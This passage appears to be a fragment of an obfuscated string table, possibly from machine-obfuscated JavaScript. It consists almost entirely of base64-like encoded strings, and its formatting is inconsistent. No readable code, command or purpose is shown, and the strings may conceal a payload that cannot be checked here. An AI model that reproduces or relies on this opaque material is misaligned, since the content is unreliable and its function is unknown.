5tD25jmhHhtNLJCeSWB29nsgD5tMPbC0P5tw1xBefU','mg9VtuHNEK5xuxnkELjxuLvNBKTtDeTlrei0tvDAA0Xd','u3rls0rcne4YuMLmq2q0yKC5r0P5A3jtAwD3zurvmu5P','mwnUtenKwe5uBezzme5YuLzJmfLty3nkmwmWvtfcqLeY','wePHvNPsD1PfmdrImK1UtenKB1rUAgPtme52ytjkseP5','nvHvv2TUtenKCK9hDfjwmujhwtbKDgeXtw5mq2r2t0D0','tenKCfuYDfrwmujnv2XJm1Lty3nkmJL5tKvKrveYCZvk','z3HABuLZsJjKzfDisw5lu3rls0rcne4Yutjmq2qXu0nA','rK5jtunJC0OYsLrHme5yvwPss2vwy25mq2q2wKDgD2vh','mtm0ntDzrgTeEuy','wfqWtw5mq2r0vtj0mLyXsLHvwgHisNL3BLyXqLvnBgmZ','A3jtAwD3zurvnfPPD25wvKuYuMLJCeSWB29nsgCXtLrv','zeP5A3jtAwD3zurfnu55D25Lr3HptunJCeSWB29nsgCW','vNLJC0OXyZjLBuPVt0D0tvz6zdfkExDUvNPsu1PfCg5s','mJa3mJa0AhzUtuvO','v1vZsJnOC1rQqw5lu3rls0rcne1Qz3Lmq2qXu0nAqKP5','v3bWsNLSzeXdzg5kEwTZzfqXBLCXuw9nsgCWtLrNC0OY','sJbkvgf6rLHumNHQvLCXCMrPy3nkmwrsv0vWwe5QtMPw','tLHum0PQvNPABeP5D25sr2HPww5srgiWB25mq2rfzevK','rei0tNPfmKXdze1rBMn5sNLRCLnPz3DLrfKZtxL3BLqW','qtjmq2r1vZfOAKP5A3jtAwD3zurgAu5dD25KvwDTuvnJ','BwvuBgrkEwTYu2LND2vewtjoq3DUstbwuLnPy3blmg9V','D2jxoxjwmdLSsNL3BMqXtNjsr2Huytjwwfvftw5mq2ry','tvDgy25mq2rytMTsAfLvtNznvMmYuNLJC0OXzffsr0PW','vNPwCwvhnxrIEK5yvdjRBKXdzfHumhbQveDku1PgwtrH','BhbRvwPctffPy3nkmwrsyKDotvLwsMTsEMHYzfnJC0OX','rK16uZbfBKXdzenrmNr4uvDkq1PgwLHkExDUzuHsv1KW','B29nsgD5tvrfC0P5tKzvvw9Us1n0s0TeqJroALPOtenK','tuHNmK9uvxnkmej4yw1RBKTtDeTlrei0txPOBeXdy2Pu','mu1UtenKq1uYDffAru5Yy1zKu2fty3nkmMXzyLrSr2jx','uMTvvgH2vMXKuLf5y3nkmwmZzeDsvLPQtMPvr1i1sNL3','zuvODvnhAeXvEwnZsJbnEMvRmtzprZL4sNL3BLLSy3Pz','mtm5mtfirwTvDgW','s0rcne1QqMXmq2rsv0HWteP5A3jtAwD3zurrmfL5D25o','mxDkEwTYu2LND2vezgXAq3DUyuzwr1D5y3blmg9VtuHN','q2nZsJfKuLnTuLrvmJK1wvzoCLj5y3nkmwmYu21ovMnQ','ruPIvfnND2vesM1ou3DUt1C1u1DPy3byvdfTzfC1AMrh','ExDUwJeXwwnPy3blmg9VtuHNEfPhuxnkm0PyvennBKTt','yM1KyLztz3DLrfL6tLn3BLDxmtfjEwnWsZfvB01izZfA','wfqYEgPtrK5YzfnJC0OYvKrHmLzytMPoALvvmuHkExDU','z3DLre0Xtvn3BLjTz2Xzu2nWsZbVB01izZfAv1fZsJfS','qJroEKPOtenJmgj5uMLkEwTYu2LND2veutfpu3DUyuyX','tveYoxzHru5YuvnJC0OXyZnuBvjkvgXAALrRCfHkExDU','wfjQvMXOD1PfyZrHELLUtenKwfvhsxzwELjZwtbOBfr5','zgrxseLUs1n0sW','qxnnsgCYtvyWCeTtww1Amxrls0rcne5etMLmq2rAyLHv','sZbVB01iz3Hzv0vZsJbWyMf5rw5lu3rls0rcne5QzZjm','utfmq2rVwfvcuKP5A3jtAwD3zurAAe5tD25uvZKYu2LJ','sfCXtw9nsgCYtwPRC0OYAgrrrKvUs1yWB1jdAZDMvhr5','wgHQuJjsu1PfChrHmffUtenKCgjxCZrwELL2wtbStgnt','zvHkmeP5A3jtAwD3zurfm1LtD25jv3rVy3LJCeSWB29n','AwnWsZbVB01izZjzAMTZsJfctfmZsw5lu3rls0rcne1u','zgXzvZeXy20XCMfty3nkmwrsy0Dsuu9houDwEMrRwtb0','sJjSDgiWmvHomuPQvM1kBeP5D25HEMH2tKzJmvnTtLjx','mg9VtuHNELLTsxnkmMrKv0HjBKTtC29tAwD3zurJEK9t','ufC1Bgr5qLnAv2rgzuHbB1OXDfvlrei0tLrrmuXdzefJ','rNn3zurbC01izZjzmtbWtenfAgvdww1JmxrOtunND2ve','BKXdzfHvvu16zfvoDK9wzfbwEwnZsJjkEK0YtKPtBxHQ','D25JAKe0t1nJCeSWB29nsgCWwMPNC0P5tK1sAMnUs1n0','uLzJmLr5y3nkmwrqywTSwfqWuxjwmujysNL3BLyWounA','Be5dD25IBhrzwxLJCeSWB29nsgD5wLDrC0P6qLPxvLLU','rePOtvn3BKPfz3Hpq2nWsZbVB01izZboBvvZsJfgwwvR','ne1Qqtjmq2r5turNnuP5A3jtAwD3zursAfPdD25jmfzs','ntzUBuPSqK8','zffnr3reyJbKwfvRy25mq2rSttbkALzStNzwBuzOsNL3','CgTumu5YwKnJC0OXzfbovNbOwLHWsuP5D25wEMrqvKzJ','z3LomLfZsNLSD1uYz25lu3rls0rcne4Ywtbmq2rryMLw','wxLJCeSWB29nsgD6tNPJC0OXA3PKEu1Us1n0s0TeqJro','mfLutxnkmMrKv0HjBKTtDeTlrei0tKDABeXdzhPsBwDR','CLnPz3DLrfeXwKn3BLrxotjtAwnWsZbVB01iz3LzELLZ','Aui0ufHwyLn5z3DLreuYtML3BMmWwM9kq2nWwfnOEKXh','u3rls0rcne1Twtnmq2nRvxPKneP5A3jtAwD3zurkA015','tuHNme56z3nkELjxuLvNBKTtDeTlrei0txPgAuXdzhLn','BKTtDeTlrei0tKDnEuXdzefJv3bWsNLRCLnPz3DLreuW','tuHNmK1uy3nkmvzOuZnjBKTtDeTlrei0tKrzmuXdzg5y','EhHHAMH2utfJmgnty3nkmK5uytj0wfvTvLnLrMnUtenK','y2PurvKZsNLRCLnPz3DLrfPTtwL3BLfirNfHu2nWsZbV','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','tenKEK1xBgPrmu52uwLJC0OXyZfJA2H2utj0yvz6zerk','uuzfBKTtDeTlrei0tvDgBuXdzg9KrgrqsNLRCLnPz3DL','yunrBKTtDeTlrei0tKDoAKXdy2ToEvzgsNLRCLnPz3DL','zfn4m0Xiz3bpmZbZwLz0s0TeqJrnELuYtenKB2rezfbk','BKXdzenrmNrSvNPJm1KWzdbHu2nZsJfJm1zfwM9vmJK1','y3nkmKPjvM1osLLTEgPwA2nUtenKBLuYDhfwmuuXuMXJ','mZe3mtq2wKDRv1vM','sNLRCLnPz3DLrgmWwKn3BKKWEeDoEwnWsZbVB01izZfo','sJjOzffgrw5lu3rls0rcne9euMXmq2rrtxPcu0P5A3jt','Bu5nv1HvBKXdzdrpr3rwzwTKnfPfEeHkExDUvNPKCvzT','ngiZsw5mq2r6yLC5vvz6wtrHmwrqvNLJC0OXyZjLvwry','wM9kq2nWsZbVB01izZfoEKvZsJa5swmXmg5lu3rls0rc','q2rUsNLRn2f6mw5xmg9VtuHNme16txnkmdLjyZeWBKTw','DgeYsLHvv3HQvwXoCLzty3nkmMC0ytfcrgjxovHrvMnU','qw5lu3rls0rcne5eAZjmq2mWvMTwsuP5A3jtAwD3zurk','C0OZsxDprgTUs1n0s0TeqJroALjOtenKEu1ezZvkEwTY','vujWvwLJCeSWB29nsgCWwMPbC0P5uKLjEKLUs1n0s0Te','t1n3BMvhEhzsAwnWsZbVB01izZjnvfLZsJnOC1rQqw5l','qwnxChbkEwTYu2LND2verMPoAxDUvuv0tgnPy3blmg9V','D2vewtrnu3DUzuD4DLjPy3blmg9VtuHNmLPTuxnkEwX3','ALv6sNDzmujOsNL3BLz6zg9zmhrkverSDvz5y3nkmwrt','CLnPz3DLrfuXtxL3BLnyBhLKq2nWsZbVB01izZbzALvZ','vMLnu3DUtuzStwjdy3blmg9VtuHNm016wxnkmuf6tuzj','y3blmg9VtuHNme5QA3nkmhbIyxLfBKTtDeTlrei0txPR','r1jlvgTsnKP5D25wELzPuZjKvgiXrLHovffUtenKwe5v','rei0tvrvnuXdzdrIrtr3sNLRCLnPz3DLrfzOt0n3BMmW','BMjSDfLzEwnWsZbVB01izZjprfvZsJnor2fduw5lu3rl','vJfgrwjgyZnJr1jsvti5t0P5D25wmuv2wKzorgiXtNzr','zdbsqKP5D25wELKZwtfgwvPSwMLwEwnZsJjWrgiYoxvp','EwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLi','mwXfy1nJC0OYourHm1PyvvvsEvz6zhrkExDUvNPsAeSX','rK0ZzunJCeSWB29nsgCWtvDzC0P5tKzvvw9Us1n0s0Te','ChbkEwTYu2LND2vey3Pnq3DUt1C1u1DPy3blmg9VtuHN','y3byu2D3zurbCeXeqJrAq2TWudnJnLOXDfzlrei0tM1w','mfjwvMXtEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','sNLSD1uYz25lu3rls0rcne5TsM1mq2rVvLvAyKP5A3jt','s0rcne5QwMXmq2q0yKC5r0P5A3jtAwD3zurNm01tD25j','turrC0OXvLjoA1LUs1n0s0TeqJrnBvzPtenKvLLvDhLk','ovLtvMrsyKDsu1uYouXkExDUvJfcC1KXuKTomLjsyLD0','BKTtDeTlrei0tMPvmKXdzdftq1PcsNLRCLnPz3DLrfeX','EvjjsxPjBKTtDeTlrei0tMPcBuXdzg9KrgrqsNLRCeT5','B29nsgC0tKrnC0P5uLrom2DUs1n0s0TeqJroBvuXtenK','u3HhtevJC1ndBdDKBuz5suzJovzQDhLAwfiXy200z1OX','vgeYA25mq2r2t0D0nvyWoxbLwhbOsNL3BLz6vMfArK5U','A2nUtenKrMjxowTKvu52zdjSEeP5D25zmKPlwtbZEMnh','s1n0s0TeqJroEMCWtenKB1HvqLjkEwTYu2LND2vevtvA','zeXkExDUuvDsnvqWvK9rEwnZsJjKwvzhBhDIvZLPsNL3','uKHrmJH5sNL3BLz6wtvnmNm0ytncwe5hvw5mq2rytKHS','z3LpvgnZsJbSnwnUuw5lu3rls0rcne1QyZnmq2nTzvrS','mvfVtuHNmK4YuxnkEKjAv1zzBKTwmg9Amxrvs0rcne56','B29nsgD6turzC0OXqxPnrKLUs1n0s0TeqJrnvfuWtenK','zfHvrezjvNPKmfKXrLrHmdbUtenKBLuYowTKrZf2uM01','yZfAA1zxmxjuu2nZsJfKufDTuLnIvZLXyvrOCLjPy3nk','BLz6uNHuBgmYuw1os2mZrw5mq2rUvtj0mvyXqLvsmwmY','BKXdzdnnBfPRvvDKAvDdy3nkmMr4yLm5rMjxDfzkExDU','tenKwfvyqMPurwHVwKu5vgeWng5mq2rQyLD0nvyXqKDz','EwnWsZbVB01izZbomKLZsJj3D0Phog5lu3rls0rcne56','A1uYtMHkExDUzezoCLqXyZjKr05uv1DfBKXdzfHoELjo','B01izZrnr1vZsNLgCMfitw5lu3rls0rcne0Yttjmq2rk','vMH5sNLRCLnPz3DLrfeZtLn3BLOXmvLJAwnWsZbVB01i','zfjrBu5vv21sAW','BMnvtNjHrMrsttjsvu1hntvLBe52yw5ovgeXwLHovu12','sgCYwwPfC0P6zevnAMTUs1n0s0TeqJromK5OtenKnvzw','C0OWCgjHEuvUs1n0s0TeqJrpreK1tenKsLLxChvkEwTY','vujWvwLJCeSWB29nsgCWt0DzC0OXvMHtm0LUs1n0s0Te','neP5A3jtAwD3zurvELPdD25xvZeXsxLJCeSWB29nsgCZ','AK55D25krgnSuLnJCeSWB29nsgCXt0rNC0OYAgrrrKvU','tuHNmvPuqxnkmfPVsLDfBKTtA3jJr0z5yZjwsMjUuw9t','weP5D25Ime52wLzJmwfhtKTtsfvUtenKwe5uqK5wEMrp','uLDiCeXkEwTYu2LND2veyZfoExDUyw1WALfty3blmg9V','rLK0ytaWBKXdzfHvA2H4vNPAu1PfmvrImMTUtenKwe4Z','u2LND2veuMTnExDUv1CXmuL5y3blmg9VtuHNmvLuA3nk','D0P5A3jtAwD3zursBfPPD25orZHRwwLJCeSWB29nsgCX','sLHorvPQvLzJBG','sLHuq01Us1n0s0TeqJrnvfuZtenKsLLxChvkEwTYu2LN','B01izZnor0LZsNPsv1jvz25lu3rls0rcne5usM1mq2nW','y25mq2rytKu5uLz6wNnArK5yyvnJC0OZBeLwmwr6zdbZ','rZbUtenKAvDREhLzme52wMLJC0OXyZjABMX0vti5Cfz6','wwXsB1riA25mq2ryvwTAA1vxmxzIv2HuytjZBKXdzfHo','tuHNEfL6qxnkEveZsLvvBKTtDeTlrei0tLrnEKXdyZns','mej4yw1RBKTtDeTlrei0tMPvm0XdzffIAvzusNLRCLnP','sKvNEe9dy3blmg9VtuHNELPxtxnkmLP2t1vZBKTtDeTl','m0Pvvw5lu3rls0rcne5TuxPmq2rwwvv0EuP5A3jtAwD3','sMXmq2rwwvv0EuP5A3jtAwD3zurJnfPPD25krwD4t0nJ','uuzfBKTtDeTlrei0tKrwBeXdzhfHBu5csNLRCLnPz3DL','mK52yM5sCgjUvMXpmK5OyZjvBK15yZzJBvyWzfHkDuLe','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','q2r6sw5lu3rls0rcne5ertbmq2rhyunwAeP5A3jtAwD3','t0CXseP5D25wELzSuvzJmK0YuKTKvK1UtenKr2nQtMPw','s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqYwvHjz1rumu1m','wNbzmwmYvw1otvDvC25mq2rOy1zkALnUwMTzmhHOsNL3','EwnZsJfKuMrPovHvsgHRu2XoDMjty3nkmLu0ytbOwfvT','uwnSrw5yvdfTzfC1AMrhBhzIAwDWztnkBgrivNLIAwr1','CLnPz3DLrgrOwKn3BLDwCZrnAwnWsZbVB01iz3LArgTZ','tenKwe5SqNPzvu52u2XJmgfty3nkm1zAvM1oufeYow5H','wtnsCgiYng9lwhqYwvHjz1v6mvnmrwm5yM1wm0LfvMjl','Dvz5y3nkmwrrwwXgwfvhEgTvvZf2t1nJC0OXzffIBNby','C0P6zevnAMTUs1n0s0TeqJroAKzOtenJCgngtM9kEwTY','D2vevMPnu3DUtuzStwjdy3blmg9VtuHNELPuwxnkEu5n','Bu5nvJiWBKXdzhLIv3rgyZfSyvPfoxHkExDUy3POCLmX','seLUs1n0s0TeqJrnvgCWtenKngjhouDkEwTYu2LND2ve','C1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4EvCXww9nsgD5','BePHsNLRCLnPz3DLre01wML3BK4WuxLpu2nWsZbVB01i','yZbkExDUvNPwAvzxsNrIm0jytKrNBKXdzfHovuPRvvuX','uNLJC0OWrxPmmLjlttjWnuP5D25Ime52utjOrgiXAfHo','AePlrei0ttjnEuXdzfPnm2nQsNLRCeSZqMHJBK5Su1C1','zffpwgnUtenKrK1RnwTvBMrXyMLJC0OZtM1vm0y0yLC5','y3blmg9VtuHNm1PetxnkEMX1vwXVBKTtDeTlrei0t0ro','turnC0OZBfzywefUs1n0s0TeqJrnmLe0tenKvLLvDhLk','s0rcne5htxPmq2nQsMXWuuP5A3jtAwD3zurkAe55D25j','Dgrttw5lu3rls0rcne5uqtvmq2rruZb0EuP5A3jtAwD3','Dw5KzwzPBMvK','y3nkmKz4u21ov2qZqMPtBKvUtenKC1uYDhLwmdK1ttng','rfeYDhnLwfjVwKzcEeP5D25Hme5YzvzKu2nuqJfsEwnZ','ELzWsNL3BMfStNzrBgmXuw1os2nQuw5mq2q1y2XOELPe','BgfgyZjtBvjuwLrNBKXdzfHvA3r4zurODLuXzffsEwnZ','rKfHvKLUs1n0sW','BgvUz3rO','ngiWnurprZH6yuzJBKXdzhPpr3q2vNPsB1KXtKPtEwnZ','u3rls0rcne1xrMXmq2mWvMTwsuP5A3jtAwD3zurrnu55','mfzsu2LJCeSWB29nsgD5tKDnC0OWBdvJBLfUs1n0s0Te','sNL3BLKWCgHHwgXuyta4BKXdzfHovtvRu1DJELKWBePA','AwD3zurrEfPdD25uvZKYu2LJCeSWB29nsgD6t0DzC0OX','mwmXwLvSwe5RsMTuBK13sNL3BMvgBeLoBtb6wLnJC0OZ','y25mq2ryvvvAALnyuKnArtfeytiWBKXdzfHvvgXZvNPs','BKTtDeTlrei0tvDvmeXdy2PkBhbrsNLRCLnPz3DLrfjQ','vuHfBKXdzhDKvMrAuLvoCLzPy3nkmwrrtLzcwe5vsMPu','sKDjBKTtDeTlrei0tLrAA0Xdzg9wvvPIsNLRCLnPz3DL','q2rsv0HWteP5Bgrlsfi1y0DwDLPPqJnHvZvRyJnJC1eX','CLnPz3DLre5Pt1n3BLvvqNbvAwnWsZbVB01iz3HArffZ','wfvUuMTvvgH2vJi1rgf6z25mq2r4uJnAALLxwNrkExDU','tuHNEK1usxnkmhbIyxLfBKTtDeTlrei0tKDvEeXdyZvI','mhreyw5Krgj6z25mq2rytJfoA1z6utnArwX6zfnJC0OY','sNLRCLnPz3DLre0YwxL3BMnSze1jEwnWsZbVB01iz3PA','qKrkExDUuvvoDMmXyZbprKjyvw1fBKXdzfHvvZb2vJfg','tMXtvZuWs0vRBW','sNL3BMnftNjorMrszw1Awe5Qqw5mq2rRuti5mMjTmxzK','Ee9uvxnkmMGWtJa4BKTtDeTlrei0tM1gA0Xdzg9Krgrq','qMjxowHKAMH2yLDKEeP5D25JmhbtwtaXvgiXChbsEwnZ','sNL3BLjytNrHA1f3yvnJC0OYEeXKr1juwNPsDKP5D25H','yLzKEvLty3nkmwrttLDowe5QtMPvmhHesNL3BLyXqxzz','twLJCeSWB29nsgD4wM1vC0P5wJvpvJbUs1n0s0TeqJro','Bu5StenKufnitMrkEwTYu2LND2vewMXpu3DUwJeXwwnP','wvDKweP5D25wmdLftKzJmKWYtLrIv3mWsNL3BLPRAhDz','z3DLrfv3wKn3BMnQqtrpu2nWsZbVB01iz3HzAKfZsJbc','B1zvwMjkEwTYu2LND2veyZvnu3DUu1DgCwjPy3blmg9V','A3jtAwD3zurvEvPtD25xvNm0twLJCeSWB29nsgD5wwPR','vtfJme5gBfHvBMTUtenKB09hDdfwmdLuwKHgAeP5D25J','ExDUu1HSEwrdy3blmg9VtuHNmvKYvxnkEveZsLvvBKTt','Bu5xvJbWA1iXy25mq2rUyLC4nvPhmxzLvMmXzfnJC0OY','C0OYAhrImMrUyLC5tLz6zerkExDUvNPsvu5TtLrHmLPy','D1yXsxzzmdL0ytnJBKXdzhbJwfjQu1HgB1KWowHkExDU','u2nZsJi5rgj6zgTprZK2vNPvmeP5D25wmuyXwvzKuvnT','yuyXqvvty3blmg9VtuHNmLLQuxnkEvjutJnNBKTtDeTl','BhPmrvK5wM5wDq','sgCWtJjzC0P6qLPxvLLUs1n0s0TeqJror0PRtenJmgj5','tgnPy3blmg9VtuHNne5uwxnkmMGWtJa4BKTtDeTlrei0','tKjkEwTYu2LND2vestfzAxDUvurnD1vPy3blmg9VtuHN','mg9VtuHNEvPQwxnkmuj1sLznBKTtDeTlrei0tKDfm0Xd','yZa1A1vRtNzsmwrty1nJC0OXzfjowfzyvuzsufyXrNHk','rMmXwKDos1z5y3nkmJvjwvrgm09hDePkExDUvJfcyvKW','sgD4wvrNC0P6uNzkr0LUs1nZBLKYvw5yu2H6tenJBKTt','z3DLrePPtNL3BLvvqNbvAwnWsZbVB01izZrorfLZsJnk','y3blmg9VtuHNmvPuvxnkmNbXwtbfBKTtDeTlrei0tJjf','m01Py3blmg9VtuHNEfPQtxnkm0PyvennBKTtDeTlrei0','q2nQuLzgs0P5A3jtAwD3zurzEK15D25JBgrnsxLJCeSW','CZrAvZfYv0zKufPty3nkmwrsvg1su2jxohzAA05Yt0nJ','yw14weP5D25wELK1utjzngj6BfHvrxnUtenKmwjxC3PA','rgH2vtj4Dgj6uLHorgDUtenKwe5QuJnwELzxwKzctLLt','mfmYng5yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiX','u2LND2vewtrpu3DUzdi1Bfzdy3blmg9VtuHNm1Putxnk','mLjTuKPKmLvUtenKmvPPowTwvtfrtvnJC0OXzfnKwezy','CLnPz3DLrgCWtvn3BLvwAdztEwnWsZbVB01izZjorgnZ','mLuXqLHorNbRvM5gseP5D25HrZf2zvDAvgiYAfHoELfU','mgHAt0nJC0OWstrHmKPyvhPOm1yXqLbkExDUvJa4EfeX','wM1nC0P6qLPur3DUs1n0s0TeqJrov1K1tenJA1ndtxLk','sgCZwwPJC0OYzgrxseLUs1n0s0TeqJrprfv3tenJD1Dv','ru52tKzKu01dy3nkmwrtzgPowfqWnwTwvK52vLnJC0OY','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjovbu','q2royJnAs0P5A3jtAwD3zurnELPtD25tv0zXyMLJCeSW','r05oyLC4m1Phrw5mq2rytNPguwfTmxjpvMmYzfnJC0OX','mdLjyZeWBKTtDeTlrei0tKDoAeXdzePzv3b1sNLRCLnP','D25zAKPSsZnnna','vdjWmLyWoxHkExDUzw1vmfzyzfrImNDUtenKwfvUCffw','AwD3zurgALPtD25krwDQtwLJCeSWB29nsgCXtMPzC0OX','EMrVwKvNngiWz25mq2rhzuDsA1mWmxvnAwnZsJbkDgiW','A25mq2ryvwTAALiZtKnArxb0ytbNBKXdzgTKvuPRvM5N','vda1BeP5D25wmdLPwtfJm2fhtKTuv2TUtenKwfvxntjw','r01ZsNPsv1jvz25lu3rls0rcne16yZvmq2nRtNLwrKP5','r2XtsNLSzeTiAgjrvJfItuHND1HtA3nLrNrcwfzZD2ve','rgCXtwL3BMqYnwXwq2nWsZbVB01izZnnrgDZsJfcDuPw','vwPoALiWz3PArKjeyxLZBKXdzfHor0KZwNPODLeXyZbv','yM1wm0LgsMXAmfy0y0nOBLCXuw9nsgCYwvDfC0OXA3PK','m1n5y3nkm0f4tdjste1QuLnkExDUyJjsmfKWBe9Kr05q','rei0txPjEeXdze5Im1PlsNLRCLnPz3DLrff6wML3BK1g','BeXkEwTYu2LND2vevMPou3DUvevkm01Py3blmg9VtuHN','veDoveP5D25LAK50vuvsvgj6sw5mq2rev0DVmgfQtKrk','r2fduw5lu3rls0rcne1uwMXmq2r5vJb3AKP5A3jtAwD3','mu1PD25vvujWvwLJCeSWB29nsgC0tLrNC0OXBhrKu01U','ww1srgiZtLHosevUtenKwfvtowTwBe52sZfJmLfTtLbw','zurfmfPtD25pvZvtv2LJCeSWB29nsgCXtxPRC0P6uNzk','BgrkEwTYu2LND2vesxLoq3DUwJeXwwnPy3blmg9VtuHN','yZfoq2nZsJfJmff6zfHorLPQuJbKDeP5D25zA052tJjK','q2nZsJfKuLrTuKHrmJLiwJboCLrty3nkmwmYyKDou1LS','u3DUuM1NBfLty3blmg9VtuHNEu5euxnkEu1Tv2XbBKTt','EKjPtenJCgngtM9kEwTYu2LND2veuxDpq3DUv1CXmuL5','qxPmq2nOytjOEKP5Bgrqv2rIvfnND2vewtjpu3DUtuzS','oxPwmdGWsNL3BLPfCZbuwgr0ytiWBKXdzfHvrZvHvJfg','D25wELPxwKzst1vTtLbzv0vUtenKq09hDeTwELj3wtfg','AhPmsfvZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDw','BKXdzfHvsePdyKrgsvf5y3nkm000ytfAwe5fCgPur05O','y0voDLzxDhrIEKPytNPNBKXdzgXKvtvQu0CXDMrhowHk','tvn3BMvhEe9nq2nWsZbVB01izZfArgDZsJfctfmZsw5l','wvzoDK5xDerImKzytKvJBKXdzgLvmNr6vJfkAfzfwNHk','wMTwvMrOsNL3BMjysK9zmdLHttjovfz5y3nkmwrtww5O','rei0twPnEeXdzfjrr2XtsNLRCLnPz3DLrfv3tun3BK1g','vfrOCMvPy3nkmJvyuM1su1eYotvwmuzWsNL3BLjQAhjA','rei0tKrcA0Xdy2Ttreu0sNLRCLnPz3DLre01t1n3BLDu','zuCWBKXdzhLwmdvQu0voDLPxwKHkExDUvNPwnwfgyZfx','mNrisNL3BLz6wtfwBtfuyJbOwe5hvw5mq2ryvdnksvyX','tNPRmuXdyZnsreK1sNLRCLnPz3DLrfv6tKn3BKLxDg9J','qLjkEwTYu2LND2vertjnu3DUuM1NBfLty3blmg9VtuHN','y3blmg9VtuHNELL6txnkELj2sKDjBKTtDeTlrei0t0rg','uKLIvZL2sNL3BMfuAhzrvZG0yJjWwe5Quw5mq2rOvJa1','tuHNmK1urxnkEMrftwPRBKTtDeTlrei0txPsBuXdzdrI','vfrrBKXdzhLxAZLZuLv0EeP5D25svK5YwLzJm2nhtK5J','s1n0s0TeqJrnmLv6tenKuLDiCeXkEwTYu2LND2vesMHn','strIEKjytMTkALuYrMXkExDUvJfgD1PfnxrImMrytLvA','ExDUzw5zmfDiAerImfLUtenKA2riqMTwA052u2XKufLt','BLjRtNjJBKjeyNPkAgnty3nkmJv5ttjovvPgsMPuBuvU','reK1wxL3BK1gBe1Iq2nWsZbVB01izZnov1vZsNPcwLrh','EKzStenJD1DwBfDkEwTYu2LND2vezZfzExDUsKvNEe9d','tKrrC0OXqNvkvK1Us1n0s0TeqJrov0K1tenJD1DwBfDk','q2rdt0D0q1yXrJfHrMrrtunJC0OWtxPsrxa0yLC4DKP5','BKTtDeTlrei0tKrgBeXdzg5yvMH5sNLRCLnPz3DLreuZ','B2jQzwn0','zunJCeSWB29nsgCXtvDvC0P6uLDsvwDUs1n0s0TeqJro','uK5prZLvsNL3BLz6vMTzmgH4zg5wAvj5y3nkmJLeyta1','vwLJCeSWB29nsgC0tvrjC0OZsxDprgTUs1n0s0TeqJrn','t1vZBKTtDeTlrei0tNPzneXdy3DxvxHZsNLRCLnPz3DL','m1PlsNLRCLnPz3DLrfjRwLn3BK1gBe1Iq2nWsZbVB01i','s0P5A3jtAwD3zursA1LtD25HrLzhv3LJCeSWB29nsgD4','rei0t0rbEeXdzhLwmhDQsNLRCLnPz3DLrgCYtLn3BLDw','mxjrvMrqt0DowfqYA25mq2r3v0HsA1rwtNzvvMrrzvnJ','versCuP5D25KA05Yv0vjngeWnvHvrxbRvdiXDLDwzfns','t0D0DuP5D25IBLv6wKzfEvuWuw5mq2ryvwTkA1rRtNzH','D25tBhrYsvnJCeSWB29nsgCXwKrvC0P5uLrom2DUs1n0','yZvIBePHsNLRCLnPz3DLrePStML3BKKWvLjtAwnWsZbV','sNL3BLOWtNjovMmXv21osLrUrw5mq2rytMPbm1z6wKTA','mNrusNL3BLyXqLvomwmYvg1ouvuYCZfkExDUvNPKEfiX','sNLssuL6sw5lu3rls0rcne1Qstvmq2rwwvv0EuP5A3jk','q2r6wLvWA1mWEhLlEwnZsJfKugnhtKPJAtLRvvCXCLrt','DeTlrei0twPjEuXdzdvwvJf3sNLRCLnPz3DLrfzOwxL3','wLrfC0OYzgrxseLUs1n0s0TeqJrnAKv3tenKwLD6z3Lk','wwL3BMmWwM9kq2nWsZbVB01iz3LoEKLZsNPcwLrhD25l','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ovnPz3DLrfe1wML3BLfirNfHu2nWsZbVB01izZnnEK1Z','u2nWsZbVB01iz3PArfvZsJb4q2r6sw5lu3rls0rcne5T','tJbWA1zusLrkExDUy2XoDLqXyZbwmNryvuvnBKXdzhvt','sgCYwwPvC0OWCgjHEuvUs1n0s0TeqJroBvKZtenKBwj6','EKi0txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2ve','DeTlrei0ttjvnuXdzffnEKjtsNLRCLnPz3DLrfeZtwL3','ELyXsMfzmhm0ytjjBKXdzhfLqZLRu21vmfj5y3nkmJf6','ALvfzdvkExDUy0CXCMvwzfnxrvzytJbJBKXdzfHomNby','muPTtKzKuvrTuLjrmJGZsNL3BMjvtNjlmwmWv21ovvrv','C25lu3rls0rcne1Tutjmq2rAv3PNEuP5A3jtAwD3zurv','CeSWB29nsgCZttjvC0OXvMHtm0LUs1n0s0TeqJrnELf3','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','wxnkmMHwuMXZBKTtDeTlrei0tMPbD0Xdzg5yvMH5sNLR','EKjtsNLRCLnPz3DLreuZtvn3BKLxDg9JEwnWsZbVB01i','vLHuELuWvNPwCeP5D25wmdGXzwXKu1rTuLfvmJGWsNL3','D25KmJvSvKnJCa','tLHomMHQveHsAeP5D25wmue1uKzKuvDTuLrLrvPQvg5K','sNLRCLnPz3DLrfuYt0n3BLjTz2Xzu2nWsZbVB01iz3HA','DeTlrei0tLDABuXdzfbtse5KsNLRCLnPz3DLre0Wtvn3','ww5lu3rls0rcne5Tutvmq2qXu0nAqKP5A3jtAwD3zurA','u3rls0rcne9ertnmq2nRtNLwrKP5A3jtAwD3zurvmu1d','n2zxwJfIBu4WyvC5DuLhB29JAwW3zg1gEuLgutLtAxH6','zgLLrvPQu3PODMmYAfHkExDUvNPwsfvUwKrIELPXuNLJ','vfPhsNLRCLnPz3DLrfuXwwL3BKPfz3Hpq2nWsZbVB01i','A3jtAwD3zurwA05PD25ABtG1u3LJCeSWB29nsgD6wvrf','ELz3wtaWEMfty3nkmwmXzeDovLDRAfHImKvUtenKDvuY','D0P5D25wmuPTwwXJm2nhtKLKALfUtenKwfvfAe5wEMrH','tw1jmeXdzfftmhr5sNLRCLnPz3DLre01wwL3BLOXmvLJ','uNLJC0OWuNrHmgHyvdnOALngtNjAEwnZsJi1DgeYvLHv','C0OYsNrHmwrytMTWALzQtLbkExDUvJfbnvrSyZbsBu5q','zgPsEMHYwKnJC0OXzfjwmMW1yLC5tvyXrJfkExDUvNPK','mfz3vti5DLz6uMHkExDUvNPwsfiZutrIExr2uNLJC0OZ','y25mq2ryvdjgu1yXqMfArtf4